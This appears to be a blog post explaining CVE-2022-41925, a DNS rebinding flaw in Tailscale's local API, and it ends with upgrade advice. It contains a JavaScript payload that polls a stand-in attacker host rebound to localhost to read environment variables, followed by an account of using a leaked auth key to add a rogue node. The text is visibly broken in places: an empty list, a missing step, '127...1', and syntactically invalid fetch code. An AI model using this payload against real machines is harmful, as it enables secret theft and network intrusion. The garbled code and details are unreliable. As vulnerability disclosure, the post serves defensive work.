
The Tailscale mesh VPN is trusted for making private networks simple and secure. But in late 2022, a critical vulnerability (CVE-2022-41925) was discovered that made it possible for attackers to steal secrets, add rogue nodes, and even snoop on files—just by visiting a malicious website!
This post will break down how the bug worked in plain language, show code examples, provide exploit details, and share how you can protect your network.
What is CVE-2022-41925?
CVE-2022-41925 identified a flaw in the Tailscale client’s peer API. A malicious website could use a trick called “DNS rebinding” to bypass browser protections, reach into the Tailscale client running on your computer, and grab sensitive data, including:
How Does DNS Rebinding Work?
Normally, your browser blocks JavaScript from talking directly to localhost or internal services. But DNS rebinding lets websites get around that.
A quick example
1. You visit a malicious site: https://evil.example.com
It makes your browser connect to foo.evil.example.com and loads some JavaScript.
3. The site quickly changes the DNS record for foo.evil.example.com so it now points to 127...1 (localhost).
4. Now, JavaScript on the page starts making requests to Tailscale’s Peer API (which listens locally), because as far as the browser is concerned, it’s still talking to the same domain!
Tailscale’s peer API did NOT check the original host or origin, making this attack possible.
Step-by-Step Exploit
Below is a high-level JavaScript example (for educational purposes). The attacker would need to set up a DNS server they control.
1. DNS Rebinding Payload
// This is a simplified version!
let targetHost = 'foo.evil.example.com';
let peerApiPort = 41112; // Typical Tailscale peer API port
function pollApi() {
fetch(http://${targetHost}:${peerApiPort}/localapi/v/env)
.then(response => response.json())
.then(data => {
// Attackers can now see Tailscale environment variables!
console.log('Stolen env vars:', data);
})
.catch(e => {
// Will keep polling after DNS is rebound
setTimeout(pollApi, 100);
});
}
// Start polling—the DNS server will point foo.evil.example.com to localhost soon
pollApi();
3. Magic Happens
- JavaScript is now requesting http://127...1:41112/localapi/v/env from within the victim’s browser
The /localapi/v/env endpoint can leak secrets. A sample response might look like
{
"TS_AUTHKEY": "tskey-auth-XXXXXXX",
"HOME": "/Users/alice",
"PATH": "/usr/local/bin:/usr/bin:/bin",
...
}
The attacker can now *use* this key to join their own node to the victim’s private tailnet, or enumerate other endpoints.
How Do You Fix It?
Upgrade Tailscale to v1.32.3 or later.
The fix included strict origin and host checks to prevent DNS rebinding attacks.
- Tailscale Release Notes v1.32.3
- Official Security Advisory
If you’re unable to upgrade, restrict what you expose via Tailscale's environment and avoid browsing untrusted sites while connected.
References
- Tailscale Security Advisory: GHSA-w6wr-59q9-7945
- Tailscale v1.32.3 Release Notes
- DNS Rebinding explained (Web Security Academy)
Conclusion
Even the best-loved security tools can have dangerous bugs. CVE-2022-41925 was an easily exploitable hole in Tailscale that made user secrets—and even their private network—vulnerable to anyone controlling a DNS server and a website.
If you use Tailscale, update your clients immediately!
If you found this helpful, share it with your tech teams and friends—make your tailnet safer for everyone.
Timeline
Published on: 11/23/2022 19:15:00 UTC
Last modified on: 12/01/2022 17:10:00 UTC